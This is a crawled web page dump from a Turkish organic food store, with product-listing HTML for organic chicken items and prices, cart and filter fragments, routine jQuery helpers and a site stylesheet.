			<a class="kutu-link" href="p-8803-yesil-kure-organik-taze-yarim-tavuk-1-000-gr-kg-fiyati-560-tl.html" title="Yeşil Küre Organik Taze Yarım Tavuk 1.000 gr (Kg Fiyatı 560 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-8803-yesil-kure-organik-taze-yarim-tavuk-1-000-gr-kg-fiyati-560-tl.html" title="Yeşil Küre Organik Taze Yarım Tavuk 1.000 gr (Kg Fiyatı 560 TL)"> 
				<img src="yesil-kure-organik-taze-yarim-tavuk-1-000-gr-kg-fiyati-560-tl-t-8803.jpg" alt="Yeşil Küre Organik Taze Yarım Tavuk 1.000 gr (Kg Fiyatı 560 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-8803-yesil-kure-organik-taze-yarim-tavuk-1-000-gr-kg-fiyati-560-tl.html" title="Yeşil Küre Organik Taze Yarım Tavuk 1.000 gr (Kg Fiyatı 560 TL)"> 
						Yeşil Küre Organik Taze Yarım Tavuk 1.000 gr (Kg Fiyatı 560 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(8803,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-8803-yesil-kure-organik-taze-yarim-tavuk-1-000-gr-kg-fiyati-560-tl.html" title="Yeşil Küre Organik Taze Yarım Tavuk 1.000 gr (Kg Fiyatı 560 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						560,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(8803)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-7163-yesil-kure-organik-tavuk-kanat-885-gr-kg-fiyati-640-tl.html" title="Yeşil Küre Organik Tavuk Kanat 885 gr (Kg Fiyatı 640 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7163-yesil-kure-organik-tavuk-kanat-885-gr-kg-fiyati-640-tl.html" title="Yeşil Küre Organik Tavuk Kanat 885 gr (Kg Fiyatı 640 TL)"> 
				<img src="yesil-kure-organik-tavuk-kanat-885-gr-kg-fiyati-640-tl-t-7163.jpg" alt="Yeşil Küre Organik Tavuk Kanat 885 gr (Kg Fiyatı 640 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-7163-yesil-kure-organik-tavuk-kanat-885-gr-kg-fiyati-640-tl.html" title="Yeşil Küre Organik Tavuk Kanat 885 gr (Kg Fiyatı 640 TL)"> 
						Yeşil Küre Organik Tavuk Kanat 885 gr (Kg Fiyatı 640 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(7163,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7163-yesil-kure-organik-tavuk-kanat-885-gr-kg-fiyati-640-tl.html" title="Yeşil Küre Organik Tavuk Kanat 885 gr (Kg Fiyatı 640 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						566,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(7163)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-5611-yesil-kure-organik-kalcali-but-900-gr-kg-fiyati-790-tl.html" title="Yeşil Küre Organik Kalçalı But 900 gr (Kg Fiyatı 790 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5611-yesil-kure-organik-kalcali-but-900-gr-kg-fiyati-790-tl.html" title="Yeşil Küre Organik Kalçalı But 900 gr (Kg Fiyatı 790 TL)"> 
				<img src="yesil-kure-organik-kalcali-but-900-gr-kg-fiyati-790-tl-t-5611.jpg" alt="Yeşil Küre Organik Kalçalı But 900 gr (Kg Fiyatı 790 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-5611-yesil-kure-organik-kalcali-but-900-gr-kg-fiyati-790-tl.html" title="Yeşil Küre Organik Kalçalı But 900 gr (Kg Fiyatı 790 TL)"> 
						Yeşil Küre Organik Kalçalı But 900 gr (Kg Fiyatı 790 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(5611,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5611-yesil-kure-organik-kalcali-but-900-gr-kg-fiyati-790-tl.html" title="Yeşil Küre Organik Kalçalı But 900 gr (Kg Fiyatı 790 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						711,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(5611)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-11028-damii-organik-tavuk-butun-1-500-gr-kg-fiyati-490-tl.html" title="Damii Organik Tavuk Bütün 1.500 gr (Kg Fiyatı 490 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11028-damii-organik-tavuk-butun-1-500-gr-kg-fiyati-490-tl.html" title="Damii Organik Tavuk Bütün 1.500 gr (Kg Fiyatı 490 TL)"> 
				<img src="damii-organik-tavuk-butun-1-500-gr-kg-fiyati-490-tl-t-11028.jpg" alt="Damii Organik Tavuk Bütün 1.500 gr (Kg Fiyatı 490 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-11028-damii-organik-tavuk-butun-1-500-gr-kg-fiyati-490-tl.html" title="Damii Organik Tavuk Bütün 1.500 gr (Kg Fiyatı 490 TL)"> 
						Damii Organik Tavuk Bütün 1.500 gr (Kg Fiyatı 490 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(11028,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11028-damii-organik-tavuk-butun-1-500-gr-kg-fiyati-490-tl.html" title="Damii Organik Tavuk Bütün 1.500 gr (Kg Fiyatı 490 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						735,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(11028)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-5672-yesil-kure-organik-taze-butun-tavuk-1-600gr-kg-fiyati-560-tl.html" title="Yeşil Küre Organik Taze Bütün Tavuk 1.600gr (Kg Fiyatı 560 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5672-yesil-kure-organik-taze-butun-tavuk-1-600gr-kg-fiyati-560-tl.html" title="Yeşil Küre Organik Taze Bütün Tavuk 1.600gr (Kg Fiyatı 560 TL)"> 
				<img src="yesil-kure-organik-taze-butun-tavuk-1-600gr-kg-fiyati-560-tl-t-5672.jpg" alt="Yeşil Küre Organik Taze Bütün Tavuk 1.600gr (Kg Fiyatı 560 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-5672-yesil-kure-organik-taze-butun-tavuk-1-600gr-kg-fiyati-560-tl.html" title="Yeşil Küre Organik Taze Bütün Tavuk 1.600gr (Kg Fiyatı 560 TL)"> 
						Yeşil Küre Organik Taze Bütün Tavuk 1.600gr (Kg Fiyatı 560 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(5672,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5672-yesil-kure-organik-taze-butun-tavuk-1-600gr-kg-fiyati-560-tl.html" title="Yeşil Küre Organik Taze Bütün Tavuk 1.600gr (Kg Fiyatı 560 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						896,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(5672)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-6993-yesil-kure-organik-butun-tavuk-1-800-gr-kg-fiyati-560-tl-.html" title="Yeşil Küre Organik Bütün Tavuk 1.800 Gr (Kg Fiyatı 560 TL )"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-6993-yesil-kure-organik-butun-tavuk-1-800-gr-kg-fiyati-560-tl-.html" title="Yeşil Küre Organik Bütün Tavuk 1.800 Gr (Kg Fiyatı 560 TL )"> 
				<img src="yesil-kure-organik-butun-tavuk-1-800-gr-kg-fiyati-560-tl--t-6993.jpg" alt="Yeşil Küre Organik Bütün Tavuk 1.800 Gr (Kg Fiyatı 560 TL )" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-6993-yesil-kure-organik-butun-tavuk-1-800-gr-kg-fiyati-560-tl-.html" title="Yeşil Küre Organik Bütün Tavuk 1.800 Gr (Kg Fiyatı 560 TL )"> 
						Yeşil Küre Organik Bütün Tavuk 1.800 Gr (Kg Fiyatı 560 TL )
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(6993,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-6993-yesil-kure-organik-butun-tavuk-1-800-gr-kg-fiyati-560-tl-.html" title="Yeşil Küre Organik Bütün Tavuk 1.800 Gr (Kg Fiyatı 560 TL )"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						1.008,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(6993)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>


	<script type="text/javascript">
	$('.urunlisteresimler a').cycle({fx:'scrollLeft',timeout: 0,speed:'normal'}).cycle("pause").hover(function(){$(this).cycle('next');},function(){$(this).cycle('prev');});
	</script>

	<script>
		fbq('trackCustom', 'ViewCategory',{
		  content_name:document.title,
		  content_category:document.title,
		  content_type: 'product_group',
		  content_ids: [4731,14938,13154,11030,13377,12110,11029,11027,7092,4943,5526,8803,7163,5611,11028,5672,6993]
		});
	</script>


--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://www.365organik.com/ajax_sepet.asp
body_size: -176
content:


<a class="menu-hiza"  href="/bsk.asp">
	<i class="ion-bag"><span class="sepeturunsayisi sepet-urun-sayi">0</span></i>
	<p>
		<span><span class="sepettoplami">0,00 </span>TL</span>
	</p>
</a>     

--- FILE ---
content_type: text/html
request_url: https://www.365organik.com/secimi_daralt_V3.asp
body_size: 1250
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="Min Fiyat" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="Max Fiyat" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label1937k" onclick="FiltreUygula('1937', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Yumurta',1937,2041)" value="2041-7k">
							
									<label for="label1937k">
										Organik Yumurta
									</label>
							
						</div>
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label2081k" onclick="FiltreUygula('2081', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Bütün Tavuk',2081,2041)" value="2041-7k">
							
									<label for="label2081k">
										Organik Bütün Tavuk
									</label>
							
						</div>
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label2046k" onclick="FiltreUygula('2046', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Yarım Tavuk',2046,2041)" value="2041-7k">
							
									<label for="label2046k">
										Organik Yarım Tavuk
									</label>
							
						</div>
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label2047k" onclick="FiltreUygula('2047', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Tavuk But Pirzola',2047,2041)" value="2041-7k">
							
									<label for="label2047k">
										Organik Tavuk But Pirzola
									</label>
							
						</div>
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label1981k" onclick="FiltreUygula('1981', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Tavuk Baget ',1981,2041)" value="2041-7k">
							
									<label for="label1981k">
										Organik Tavuk Baget 
									</label>
							
						</div>
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label2043k" onclick="FiltreUygula('2043', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Tavuk Bonfile',2043,2041)" value="2041-7k">
							
									<label for="label2043k">
										Organik Tavuk Bonfile
									</label>
							
						</div>
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label2042k" onclick="FiltreUygula('2042', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Tavuk Kanat ',2042,2041)" value="2041-7k">
							
									<label for="label2042k">
										Organik Tavuk Kanat 
									</label>
							
						</div>
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label2044k" onclick="FiltreUygula('2044', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Tavuk Kalçalı But ',2044,2041)" value="2041-7k">
							
									<label for="label2044k">
										Organik Tavuk Kalçalı But 
									</label>
							
						</div>
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label2051k" onclick="FiltreUygula('2051', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Tavuk Suyu',2051,2041)" value="2041-7k">
							
									<label for="label2051k">
										Organik Tavuk Suyu
									</label>
							
						</div>
					
						<div class="kategori-filtre-item">
							
									<input type="checkbox" name="filtre" id="label4087k" onclick="FiltreUygula('4087', 7, this, KutuTasarimi.KutuGorunumu);Breadcrumb('Organik Tavuk Ciğer',4087,2041)" value="2041-7k">
							
									<label for="label4087k">
										Organik Tavuk Ciğer
									</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label323m"  onclick="FiltreUygula('323', 1, this, KutuTasarimi.KutuGorunumu)" value="323-1"> 
							<label for="label323m">
								Damii
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label311m"  onclick="FiltreUygula('311', 1, this, KutuTasarimi.KutuGorunumu)" value="311-1"> 
							<label for="label311m">
								Turuncu Yumurta
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label240m"  onclick="FiltreUygula('240', 1, this, KutuTasarimi.KutuGorunumu)" value="240-1"> 
							<label for="label240m">
								Yesil Kure
							</label>
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://www.365organik.com/images/css/dist.css
body_size: 37349
content:
																																																																																																																@charset "UTF-8";
/*TEMA - 2*/
.kutu-fiyat-gosterim-row{
	text-align:left;
    font-size: 13px;
}
table{
width:100%!important;
}
.anasayfa-marka-slider .slick-prev:before{
	bottom: 30%;
    left: 0;
	right:inherit!important;
}.anasayfa-marka-slider .slick-next:before{
	bottom: 30%;
    right: 0; 
	left:inherit!important;
}.anasayfa-marka-slider .slick-arrow:before{
	border: solid #7fb956;
    border-width: 0 2px 2px 0  
}
#prod-tab-list .slick-list {  
  width: 100%; }

#prod-tab-list .slick-track {
  float: left; }

.anasayfa-video {
  display: inline-block;
  float: left;
  margin: 50px 0;
  position: relative; }
  .anasayfa-video:before {
    content: '';
    display: inline-block;
    padding-top: 40%; }
  .anasayfa-video iframe {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%; }

.anasayfa-markalar .marka-slide {
  position: relative; }
  .anasayfa-markalar .marka-slide a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0; }
  .anasayfa-markalar .marka-slide:before {
    content: ''; 
    padding-top: 75%;
    display: inline-block; }
  .anasayfa-markalar .marka-slide:hover img {
    filter: grayscale(0); }
  .anasayfa-markalar .marka-slide img {
    transition: all 0.2s ease;
    position: absolute;
    max-width: 80%;
    max-height: 80%;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    filter: grayscale(100%); }

.anasayfa-kategoriler {
  display: inline-block;
  float: left;
  margin: 40px 0; }
  .anasayfa-kategoriler .anasayfa-kategori {
    float: left;
    display: inline-block;
    box-sizing: border-box;
    border: 20px solid #fff; }
    .anasayfa-kategoriler .anasayfa-kategori .wrapper {
      display: inline-block; }
      .anasayfa-kategoriler .anasayfa-kategori .wrapper .image {
        display: inline-block;
        position: relative;
        margin-bottom: 15px;
        overflow: hidden; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .image:hover img {
          transform: translate(-50%, -50%) scale(1.1); }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .image img {
          transition: all 0.3s ease;
          width: 100%;
          position: absolute;
          left: 50%;
          top: 50%;
          transform: translate(-50%, -50%); }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .image:before {
          content: '';
          float: left;
          display: inline-block;
          padding-top: 70%; }
      .anasayfa-kategoriler .anasayfa-kategori .wrapper .links {
        display: inline-block; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .links .baslik {
          font-size: 24px; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .links .alt-baslik {
          font-size: 12px;
          text-decoration: underline !important; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .links a {
          font-family: "Arial", serif;
          color: #333;
          transition: all 0.3s ease;
          display: block; }
          .anasayfa-kategoriler .anasayfa-kategori .wrapper .links a:hover {
            color: #8ec63f; }

.anasayfa-spotlar {
  display: inline-block;
  margin: 40px 0; }
  .anasayfa-spotlar .anasayfa-spot {
    display: inline-block;
    box-sizing: border-box; }
    .anasayfa-spotlar .anasayfa-spot .icerik {
      width: 100%;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center; }
      .anasayfa-spotlar .anasayfa-spot .icerik .baslik {
        font-family: "Arial", serif;
        font-size: 45px;
        transition: all 0.2s ease;
        margin-bottom: 15px; }
    .anasayfa-spotlar .anasayfa-spot:before {
      content: '';
      display: inline-block;
      padding-top: 40%; }
    .anasayfa-spotlar .anasayfa-spot:first-child {
      border-right: 10px solid #fff; }
      .anasayfa-spotlar .anasayfa-spot:first-child .icerik {
        border: 2px solid #000;
        color: #333; }
        .anasayfa-spotlar .anasayfa-spot:first-child .icerik .baslik {
          color: #333; }
          .anasayfa-spotlar .anasayfa-spot:first-child .icerik .baslik:hover {
            color: #8ec63f; }
    .anasayfa-spotlar .anasayfa-spot:last-child {
      border-left: 10px solid #fff;
      background: #8ec63f; }
      .anasayfa-spotlar .anasayfa-spot:last-child .icerik {
        color: #fff; }
        .anasayfa-spotlar .anasayfa-spot:last-child .icerik .baslik {
          color: #fff; }
          .anasayfa-spotlar .anasayfa-spot:last-child .icerik .baslik:hover {
            color: #333; }

.anasayfa-gecis {
  display: inline-block;
  position: relative;
  z-index: 2; }
  .anasayfa-gecis img {
    width: 100% !important;
    height: 100% !important; }

#gecis-1 .text {
  top: 50%;
  left: 10%;
  transform: translateY(-50%);
  position: absolute;
  display: inline-block; }
  #gecis-1 .text a {
    display: inline-block;
    padding: 15px 25px;
    background: #fff;
    color: #yazi-renk;
    margin-top: 15px; }
  #gecis-1 .text span {
    color: #fff;
    font-family: "Arial", serif;
    display: block; }
  #gecis-1 .text .baslik {
    font-size: 112px;
    line-height: 0.9; }
  #gecis-1 .text .small {
    letter-spacing: 10px;
    font-size: 18px;
    margin-bottom: 15px; }
  #gecis-1 .text .alt-baslik {
    font-size: 40px; }

#gecis-2 {
  margin-top: 40px; }
  #gecis-2 .text {
    width: 100%;
    text-align: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
    display: inline-block; }
    #gecis-2 .text a {
      display: inline-block;
      padding: 15px 25px;
      background: #8ec63f;
      color: #fff;
      margin-top: 15px; }
    #gecis-2 .text span {
      color: #fff;
      font-family: "Arial", serif;
      display: block; }
    #gecis-2 .text .baslik {
      font-size: 40px;
      margin: 20px; }
    #gecis-2 .text .alt-baslik {
      font-size: 18px;
      letter-spacing: 10px; }

/*Slider*/
.slider-mm {
  cursor: pointer;
  max-height: 75vh;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
    width: 100%; }
  .slider-mm .slick-list {
    height: 100%; }
  .slider-mm .ana-slide {
    position: relative; }
    .slider-mm .ana-slide .slider-title {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      position: absolute;
      left: 50%;
      transform: translate(-50%, -50%);
      transition: all 0.4s ease;
      transition-delay: 0.6s;
      opacity: 0; }
      .slider-mm .ana-slide .slider-title span {
        font-family: "Arial", serif;
        color: #fff; }
      .slider-mm .ana-slide .slider-title .text1 {
        font-size: 100px;
        font-weight: bold; }
      .slider-mm .ana-slide .slider-title .text2 {
        font-size: 25px; }
      .slider-mm .ana-slide .slider-title .slider-mm-link {
        color: #fff;
        background: #8ec63f;
        padding: 10px 20px;
        margin-top: 30px; }
  .slider-mm .slick-active .slider-title {
    opacity: 1 !important; 
    top: 50% !important; }

@media (max-width: 1200px) {
  #gecis-1 .text .baslik {
    font-size: 70px;
    line-height: 1; }
  #gecis-1 .text .alt-baslik {
    font-size: 20px; }
  #gecis-1 .text .small {
    font-size: 12px; }
  #gecis-2 .text .baslik {
    font-size: 20px;
    line-height: 1; }
  #gecis-2 .text .alt-baslik {
    font-size: 12px; } }

@media (max-width: 768px) {
  #gecis-1 {
    display: none; }
  #gecis-2 {
    display: none; } }

@media (max-width: 992px) {
  .anasayfa-spotlar .anasayfa-spot {
	margin-bottom:30px;
    border: none !important; }
    .anasayfa-spotlar .anasayfa-spot .baslik {
      font-size: 24px !important; }
  .slider-mm .ana-slide .slider-title .text1 {
    font-size: 50px; }
